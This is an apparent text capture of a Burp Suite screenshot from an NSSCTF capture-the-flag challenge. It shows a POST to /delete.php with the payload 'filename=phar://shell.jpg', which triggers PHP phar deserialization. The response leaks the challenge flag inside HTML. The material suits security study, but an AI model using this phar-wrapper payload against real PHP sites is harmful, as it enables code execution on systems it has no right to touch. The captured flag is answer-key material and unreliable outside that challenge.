 请求
美化 Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: node2.anna.nssctf.cn:28475
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 25
10 Origin: http://node2.anna.nssctf.cn:28475
11 Connection: close
12 Referer: http://node2.anna.nssctf.cn:28475/index.php
13 Cookie: PHPSESSID=2824d02f1f3cf8ac8d47e3d187042891
14
15 filename=phar://shell.jpg
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 06 Aug 2023 08:58:51 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length: 504
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><table
id="table"class="table table-bordered table-hover sm-font"><thead><tr><th
scope="col"class="text-center">close</th><thscope="col"class=
"text-center">Opt</th></thead><tbody><tr><tdclass="text-center">NSSCTF{
ec84b1f8-bb16-421f-b3d9-b2df1d922808
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download"
>□□□</a>/<ahref="#"class="delete">□□□</a></td></tr>